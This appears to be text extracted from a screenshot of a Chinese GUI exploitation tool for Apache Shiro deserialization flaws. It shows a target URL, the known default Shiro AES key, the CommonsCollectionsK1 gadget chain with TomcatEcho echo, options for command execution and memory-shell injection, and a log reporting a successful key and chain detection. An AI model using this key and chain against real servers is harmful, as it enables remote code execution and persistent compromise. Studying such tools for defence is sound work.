 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.0.3:8080/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架!
请输入指定密钥
存在shiro框架!
存在shiro框架!
请先手工填入key或者爆破Shiro key
存在shiro框架!
请输入指定密钥
存在shiro框架!
请输入指定密钥
存在shiro框架!
存在shiro框架!
请输入指定密钥
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
by j1anFen